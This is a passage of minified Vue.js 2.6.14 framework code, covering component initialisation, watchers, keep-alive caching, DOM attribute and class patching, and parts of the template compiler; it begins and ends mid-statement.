0,t):n&&n.pre||!r(h=Bt(t.$options,"components",e))?new mt(e,n,i,void 0,void 0,t):Ze(h,n,t,i,e)):l=Ze(e,n,t,i);return Array.isArray(l)?l:r(l)?(r(u)&&function t(e,n,i){if(e.ns=n,"foreignObject"===e.tag&&(n=void 0,i=!0),r(e.children))for(var a=0,c=e.children.length;a<c;a++){var l=e.children[a];r(l.tag)&&(o(l.ns)||s(i)&&"svg"!==l.tag)&&t(l,n,i)}}(l,u),r(n)&&function(t){c(t.style)&&oe(t.style),c(t.class)&&oe(t.class)}(n),l):vt()}(t,e,n,i,l)}var Fe,He=null;function Ue(t,e){return(t.__esModule||ct&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?e.extend(t):t}function Ve(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(r(n)&&(r(n.componentOptions)||me(n)))return n}}function We(t,e){Fe.$on(t,e)}function qe(t,e){Fe.$off(t,e)}function Ge(t,e){var n=Fe;return function i(){null!==e.apply(null,arguments)&&n.$off(t,i)}}function Ke(t,e,n){Fe=t,ae(e,n||{},We,qe,Ge,t),Fe=void 0}var Je=null;function Xe(t){var e=Je;return Je=t,function(){Je=e}}function Ye(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Qe(t,e){if(e){if(t._directInactive=!1,Ye(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Qe(t.$children[n]);tn(t,"activated")}}function tn(t,e){pt();var n=t.$options[e],i=e+" hook";if(n)for(var o=0,r=n.length;o<r;o++)Ut(n[o],t,null,t,i);t._hasHookEvent&&t.$emit("hook:"+e),ft()}var en=[],nn=[],on={},rn=!1,sn=!1,an=0,cn=0,ln=Date.now;if(W&&!J){var un=window.performance;un&&"function"==typeof un.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return un.now()})}function hn(){var t,e;for(cn=ln(),sn=!0,en.sort((function(t,e){return t.id-e.id})),an=0;an<en.length;an++)(t=en[an]).before&&t.before(),e=t.id,on[e]=null,t.run();var n=nn.slice(),i=en.slice();an=en.length=nn.length=0,on={},rn=sn=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Qe(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],i=n.vm;i._watcher===n&&i._isMounted&&!i._isDestroyed&&tn(i,"updated")}}(i),rt&&R.devtools&&rt.emit("flush")}var dn=0,pn=function(t,e,n,i,o){this.vm=t,o&&(t._watcher=this),t._watchers.push(this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new at,this.newDepIds=new at,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!U.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=M)),this.value=this.lazy?void 0:this.get()};pn.prototype.get=function(){var t;pt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ht(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&oe(t),ft(),this.cleanupDeps()}return t},pn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},pn.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},pn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==on[e]){if(on[e]=!0,sn){for(var n=en.length-1;n>an&&en[n].id>t.id;)n--;en.splice(n+1,0,t)}else en.push(t);rn||(rn=!0,ne(hn))}}(this)},pn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';Ut(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},pn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},pn.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},pn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var fn={enumerable:!0,configurable:!0,get:M,set:M};function mn(t,e,n){fn.get=function(){return this[e][n]},fn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,fn)}var _n={lazy:!0};function vn(t,e,n){var i=!ot();"function"==typeof n?(fn.get=i?gn(e):yn(n),fn.set=M):(fn.get=n.get?i&&!1!==n.cache?gn(e):yn(n.get):M,fn.set=n.set||M),Object.defineProperty(t,e,fn)}function gn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ht.target&&e.depend(),e.value}}function yn(t){return function(){return t.call(this,this)}}function bn(t,e,n,i){return u(n)&&(i=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,i)}var xn=0;function wn(t){var e=t.options;if(t.super){var n=wn(t.super);if(n!==t.superOptions){t.superOptions=n;var i=function(t){var e,n=t.options,i=t.sealedOptions;for(var o in n)n[o]!==i[o]&&(e||(e={}),e[o]=n[o]);return e}(t);i&&A(t.extendOptions,i),(e=t.options=$t(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function Cn(t){this._init(t)}function Ln(t){return t&&(t.Ctor.options.name||t.tag)}function Tn(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e));var n}function Pn(t,e){var n=t.cache,i=t.keys,o=t._vnode;for(var r in n){var s=n[r];if(s){var a=s.name;a&&!e(a)&&On(n,r,i,o)}}}function On(t,e,n,i){var o=t[e];!o||i&&o.tag===i.tag||o.componentInstance.$destroy(),t[e]=null,g(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=xn++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),i=e._parentVnode;n.parent=e.parent,n._parentVnode=i;var o=i.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=$t(wn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ke(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,o=n&&n.context;t.$slots=pe(e._renderChildren,o),t.$scopedSlots=i,t._c=function(e,n,i,o){return De(t,e,n,i,o,!1)},t.$createElement=function(e,n,i,o){return De(t,e,n,i,o,!0)};var r=n&&n.data;Ot(t,"$attrs",r&&r.attrs||i,null,!0),Ot(t,"$listeners",e._parentListeners||i,null,!0)}(e),tn(e,"beforeCreate"),function(t){var e=de(t.$options.inject,t);e&&(Lt(!1),Object.keys(e).forEach((function(n){Ot(t,n,e[n])})),Lt(!0))}(e),function(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},i=t._props={},o=t.$options._propKeys=[];t.$parent&&Lt(!1);var r=function(r){o.push(r);var s=Nt(r,e,n,t);Ot(i,r,s),r in t||mn(t,"_props",r)};for(var s in e)r(s);Lt(!0)}(t,e.props),e.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?M:O(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;u(e=t._data="function"==typeof e?function(t,e){pt();try{return t.call(e,e)}catch(t){return Ht(t,e,"data()"),{}}finally{ft()}}(e,t):e||{})||(e={});for(var n,i=Object.keys(e),o=t.$options.props,r=(t.$options.methods,i.length);r--;){var s=i[r];o&&b(o,s)||(void 0,36!==(n=(s+"").charCodeAt(0))&&95!==n&&mn(t,"_data",s))}Pt(e,!0)}(t):Pt(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),i=ot();for(var o in e){var r=e[o],s="function"==typeof r?r:r.get;i||(n[o]=new pn(t,s||M,M,_n)),o in t||vn(t,o,r)}}(t,e.computed),e.watch&&e.watch!==et&&function(t,e){for(var n in e){var i=e[n];if(Array.isArray(i))for(var o=0;o<i.length;o++)bn(t,n,i[o]);else bn(t,n,i)}}(t,e.watch)}(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),tn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(Cn),function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=St,t.prototype.$delete=At,t.prototype.$watch=function(t,e,n){if(u(e))return bn(this,t,e,n);(n=n||{}).user=!0;var i=new pn(this,t,e,n);if(n.immediate){var o='callback for immediate watcher "'+i.expression+'"';pt(),Ut(e,this,[i.value],this,o),ft()}return function(){i.teardown()}}}(Cn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var i=this;if(Array.isArray(t))for(var o=0,r=t.length;o<r;o++)i.$on(t[o],n);else(i._events[t]||(i._events[t]=[])).push(n),e.test(t)&&(i._hasHookEvent=!0);return i},t.prototype.$once=function(t,e){var n=this;function i(){n.$off(t,i),e.apply(n,arguments)}return i.fn=e,n.$on(t,i),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var i=0,o=t.length;i<o;i++)n.$off(t[i],e);return n}var r,s=n._events[t];if(!s)return n;if(!e)return n._events[t]=null,n;for(var a=s.length;a--;)if((r=s[a])===e||r.fn===e){s.splice(a,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?S(e):e;for(var n=S(arguments,1),i='event handler for "'+t+'"',o=0,r=e.length;o<r;o++)Ut(e[o],this,n,this,i)}return this}}(Cn),function(t){t.prototype._update=function(t,e){var n=this,i=n.$el,o=n._vnode,r=Xe(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),r(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){tn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||g(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),tn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(Cn),function(t){je(t.prototype),t.prototype.$nextTick=function(t){return ne(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,i=n.render,o=n._parentVnode;o&&(e.$scopedSlots=_e(o.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=o;try{He=e,t=i.call(e._renderProxy,e.$createElement)}catch(n){Ht(n,e,"render"),t=e._vnode}finally{He=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof mt||(t=vt()),t.parent=o,t}}(Cn);var Sn=[String,RegExp,Array],An={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Sn,exclude:Sn,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,i=this.keyToCache;if(n){var o=n.tag,r=n.componentInstance,s=n.componentOptions;t[i]={name:Ln(s),tag:o,componentInstance:r},e.push(i),this.max&&e.length>parseInt(this.max)&&On(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)On(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){Pn(t,(function(t){return Tn(e,t)}))})),this.$watch("exclude",(function(e){Pn(t,(function(t){return!Tn(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Ve(t),n=e&&e.componentOptions;if(n){var i=Ln(n),o=this.include,r=this.exclude;if(o&&(!i||!Tn(o,i))||r&&i&&Tn(r,i))return e;var s=this.cache,a=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;s[c]?(e.componentInstance=s[c].componentInstance,g(a,c),a.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return R}};Object.defineProperty(t,"config",e),t.util={warn:lt,extend:A,mergeOptions:$t,defineReactive:Ot},t.set=St,t.delete=At,t.nextTick=ne,t.observable=function(t){return Pt(t),t},t.options=Object.create(null),N.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,A(t.options.components,An),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=S(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=$t(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,i=n.cid,o=t._Ctor||(t._Ctor={});if(o[i])return o[i];var r=t.name||n.options.name,s=function(t){this._init(t)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=e++,s.options=$t(n.options,t),s.super=n,s.options.props&&function(t){var e=t.options.props;for(var n in e)mn(t.prototype,"_props",n)}(s),s.options.computed&&function(t){var e=t.options.computed;for(var n in e)vn(t.prototype,n,e[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,N.forEach((function(t){s[t]=n[t]})),r&&(s.options.components[r]=s),s.superOptions=n.options,s.extendOptions=t,s.sealedOptions=A({},s.options),o[i]=s,s}}(t),function(t){N.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&u(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)}(Cn),Object.defineProperty(Cn.prototype,"$isServer",{get:ot}),Object.defineProperty(Cn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Cn,"FunctionalRenderContext",{value:ze}),Cn.version="2.6.14";var kn=m("style,class"),Mn=m("input,textarea,option,select,progress"),En=function(t,e,n){return"value"===n&&Mn(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},jn=m("contenteditable,draggable,spellcheck"),zn=m("events,caret,typing,plaintext-only"),In=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),$n="http://www.w3.org/1999/xlink",Bn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Nn=function(t){return Bn(t)?t.slice(6,t.length):""},Zn=function(t){return null==t||!1===t};function Rn(t,e){return{staticClass:Dn(t.staticClass,e.staticClass),class:r(t.class)?[t.class,e.class]:e.class}}function Dn(t,e){return t?e?t+" "+e:t:e||""}function Fn(t){return Array.isArray(t)?function(t){for(var e,n="",i=0,o=t.length;i<o;i++)r(e=Fn(t[i]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):c(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Un=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Vn=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Wn=function(t){return Un(t)||Vn(t)};function qn(t){return Vn(t)?"svg":"math"===t?"math":void 0}var Gn=Object.create(null),Kn=m("text,number,password,search,email,tel,url");function Jn(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var Xn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(Hn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Yn={create:function(t,e){Qn(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Qn(t,!0),Qn(e))},destroy:function(t){Qn(t,!0)}};function Qn(t,e){var n=t.data.ref;if(r(n)){var i=t.context,o=t.componentInstance||t.elm,s=i.$refs;e?Array.isArray(s[n])?g(s[n],o):s[n]===o&&(s[n]=void 0):t.data.refInFor?Array.isArray(s[n])?s[n].indexOf(o)<0&&s[n].push(o):s[n]=[o]:s[n]=o}}var ti=new mt("",{},[]),ei=["create","activate","update","remove","destroy"];function ni(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&r(t.data)===r(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,i=r(n=t.data)&&r(n=n.attrs)&&n.type,o=r(n=e.data)&&r(n=n.attrs)&&n.type;return i===o||Kn(i)&&Kn(o)}(t,e)||s(t.isAsyncPlaceholder)&&o(e.asyncFactory.error))}function ii(t,e,n){var i,o,s={};for(i=e;i<=n;++i)r(o=t[i].key)&&(s[o]=i);return s}var oi={create:ri,update:ri,destroy:function(t){ri(t,ti)}};function ri(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,i,o,r=t===ti,s=e===ti,a=ai(t.data.directives,t.context),c=ai(e.data.directives,e.context),l=[],u=[];for(n in c)i=a[n],o=c[n],i?(o.oldValue=i.value,o.oldArg=i.arg,li(o,"update",e,t),o.def&&o.def.componentUpdated&&u.push(o)):(li(o,"bind",e,t),o.def&&o.def.inserted&&l.push(o));if(l.length){var h=function(){for(var n=0;n<l.length;n++)li(l[n],"inserted",e,t)};r?ce(e,"insert",h):h()}if(u.length&&ce(e,"postpatch",(function(){for(var n=0;n<u.length;n++)li(u[n],"componentUpdated",e,t)})),!r)for(n in a)c[n]||li(a[n],"unbind",t,t,s)}(t,e)}var si=Object.create(null);function ai(t,e){var n,i,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++)(i=t[n]).modifiers||(i.modifiers=si),o[ci(i)]=i,i.def=Bt(e.$options,"directives",i.name);return o}function ci(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function li(t,e,n,i,o){var r=t.def&&t.def[e];if(r)try{r(n.elm,t,n,i,o)}catch(i){Ht(i,n.context,"directive "+t.name+" "+e+" hook")}}var ui=[Yn,oi];function hi(t,e){var n=e.componentOptions;if(!(r(n)&&!1===n.Ctor.options.inheritAttrs||o(t.data.attrs)&&o(e.data.attrs))){var i,s,a=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(i in r(l.__ob__)&&(l=e.data.attrs=A({},l)),l)s=l[i],c[i]!==s&&di(a,i,s,e.data.pre);for(i in(J||Y)&&l.value!==c.value&&di(a,"value",l.value),c)o(l[i])&&(Bn(i)?a.removeAttributeNS($n,Nn(i)):jn(i)||a.removeAttribute(i))}}function di(t,e,n,i){i||t.tagName.indexOf("-")>-1?pi(t,e,n):In(e)?Zn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):jn(e)?t.setAttribute(e,function(t,e){return Zn(e)||"false"===e?"false":"contenteditable"===t&&zn(e)?e:"true"}(e,n)):Bn(e)?Zn(n)?t.removeAttributeNS($n,Nn(e)):t.setAttributeNS($n,e,n):pi(t,e,n)}function pi(t,e,n){if(Zn(n))t.removeAttribute(e);else{if(J&&!X&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var i=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",i)};t.addEventListener("input",i),t.__ieph=!0}t.setAttribute(e,n)}}var fi={create:hi,update:hi};function mi(t,e){var n=e.elm,i=e.data,s=t.data;if(!(o(i.staticClass)&&o(i.class)&&(o(s)||o(s.staticClass)&&o(s.class)))){var a=function(t){for(var e=t.data,n=t,i=t;r(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(e=Rn(i.data,e));for(;r(n=n.parent);)n&&n.data&&(e=Rn(e,n.data));return function(t,e){return r(t)||r(e)?Dn(t,Fn(e)):""}(e.staticClass,e.class)}(e),c=n._transitionClasses;r(c)&&(a=Dn(a,Fn(c))),a!==n._prevClass&&(n.setAttribute("class",a),n._prevClass=a)}}var _i,vi,gi,yi,bi,xi,wi={create:mi,update:mi},Ci=/[\w).+\-_$\]]/;function Li(t){var e,n,i,o,r,s=!1,a=!1,c=!1,l=!1,u=0,h=0,d=0,p=0;for(i=0;i<t.length;i++)if(n=e,e=t.charCodeAt(i),s)39===e&&92!==n&&(s=!1);else if(a)34===e&&92!==n&&(a=!1);else if(c)96===e&&92!==n&&(c=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(i+1)||124===t.charCodeAt(i-1)||u||h||d){switch(e){case 34:a=!0;break;case 39:s=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:h++;break;case 93:h--;break;case 123:u++;break;case 125:u--}if(47===e){for(var f=i-1,m=void 0;f>=0&&" "===(m=t.charAt(f));f--);m&&Ci.test(m)||(l=!0)}}else void 0===o?(p=i+1,o=t.slice(0,i).trim()):_();function _(){(r||(r=[])).push(t.slice(p,i).trim()),p=i+1}if(void 0===o?o=t.slice(0,i).trim():0!==p&&_(),r)for(i=0;i<r.length;i++)o=Ti(o,r[i]);return o}function Ti(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var i=e.slice(0,n),o=e.slice(n+1);return'_f("'+i+'")('+t+(")"!==o?","+o:o)}function Pi(t,e){console.error("[Vue compiler]: "+t)}function Oi(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function Si(t,e,n,i,o){(t.props||(t.props=[])).push(Bi({name:e,value:n,dynamic:o},i)),t.plain=!1}function Ai(t,e,n,i,o){(o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Bi({name:e,value:n,dynamic:o},i)),t.plain=!1}function ki(t,e,n,i){t.attrsMap[e]=n,t.attrsList.push(Bi({name:e,value:n},i))}function Mi(t,e,n,i,o,r,s,a){(t.directives||(t.directives=[])).push(Bi({name:e,rawName:n,value:i,arg:o,isDynamicArg:r,modifiers:s},a)),t.plain=!1}function Ei(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function ji(t,e,n,o,r,s,a,c){var l;(o=o||i).right?c?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete o.right):o.middle&&(c?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),o.capture&&(delete o.capture,e=Ei("!",e,c)),o.once&&(delete o.once,e=Ei("~",e,c)),o.passive&&(delete o.passive,e=Ei("&",e,c)),o.native?(delete o.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var u=Bi({value:n.trim(),dynamic:c},a);o!==i&&(u.modifiers=o);var h=l[e];Array.isArray(h)?r?h.unshift(u):h.push(u):l[e]=h?r?[u,h]:[h,u]:u,t.plain=!1}function zi(t,e,n){var i=Ii(t,":"+e)||Ii(t,"v-bind:"+e);if(null!=i)return Li(i);if(!1!==n){var o=Ii(t,e);if(null!=o)return JSON.stringify(o)}}function Ii(t,e,n){var i;if(null!=(i=t.attrsMap[e]))for(var o=t.attrsList,r=0,s=o.length;r<s;r++)if(o[r].name===e){o.splice(r,1);break}return n&&delete t.attrsMap[e],i}function $i(t,e){for(var n=t.attrsList,i=0,o=n.length;i<o;i++){var r=n[i];if(e.test(r.name))return n.splice(i,1),r}}function Bi(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Ni(t,e,n){var i=n||{},o=i.number,r="$$v";i.trim&&(r="(typeof $$v === 'string'? $$v.trim(): $$v)"),o&&(r="_n("+r+")");var s=Zi(e,r);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+s+"}"}}function Zi(t,e){var n=function(t){if(t=t.trim(),_i=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<_i-1)return(yi=t.lastIndexOf("."))>-1?{exp:t.slice(0,yi),key:'"'+t.slice(yi+1)+'"'}:{exp:t,key:null};for(vi=t,yi=bi=xi=0;!Di();)Fi(gi=Ri())?Ui(gi):91===gi&&Hi(gi);return{exp:t.slice(0,bi),key:t.slice(bi+1,xi)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function Ri(){return vi.charCodeAt(++yi)}function Di(){return yi>=_i}function Fi(t){return 34===t||39===t}function Hi(t){var e=1;for(bi=yi;!Di();)if(Fi(t=Ri()))Ui(t);else if(91===t&&e++,93===t&&e--,0===e){xi=yi;break}}function Ui(t){for(var e=t;!Di()&&(t=Ri())!==e;);}var Vi,Wi="__r";function qi(t,e,n){var i=Vi;return function o(){null!==e.apply(null,arguments)&&Ji(t,o,n,i)}}var Gi=Gt&&!(tt&&Number(tt[1])<=53);function Ki(t,e,n,i){if(Gi){var o=cn,r=e;e=r._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return r.apply(this,arguments)}}Vi.addEventListener(t,e,nt?{capture:n,passive:i}:n)}function Ji(t,e,n,i){(i||Vi).removeEventListener(t,e._wrapper||e,n)}function Xi(t,e){if(!o(t.data.on)||!o(e.data.on)){var n=e.data.on||{},i=t.data.on||{};Vi=e.elm,function(t){if(r(t.__r)){var e=J?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}r(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(n),ae(n,i,Ki,Ji,qi,e.context),Vi=void 0}}var Yi,Qi={create:Xi,update:Xi};function to(t,e){if(!o(t.data.domProps)||!o(e.data.domProps)){var n,i,s=e.elm,a=t.data.domProps||{},c=e.data.domProps||{};for(n in r(c.__ob__)&&(c=e.data.domProps=A({},c)),a)n in c||(s[n]="");for(n in c){if(i=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),i===a[n])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===n&&"PROGRESS"!==s.tagName){s._value=i;var l=o(i)?"":String(i);eo(s,l)&&(s.value=l)}else if("innerHTML"===n&&Vn(s.tagName)&&o(s.innerHTML)){(Yi=Yi||document.createElement("div")).innerHTML="<svg>"+i+"</svg>";for(var u=Yi.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;u.firstChild;)s.appendChild(u.firstChild)}else if(i!==a[n])try{s[n]=i}catch(t){}}}}function eo(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,i=t._vModifiers;if(r(i)){if(i.number)return f(n)!==f(e);if(i.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var no={create:to,update:to},io=x((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var i=t.split(n);i.length>1&&(e[i[0].trim()]=i[1].trim())}})),e}));function oo(t){var e=ro(t.style);return t.staticStyle?A(t.staticStyle,e):e}function ro(t){return Array.isArray(t)?k(t):"string"==typeof 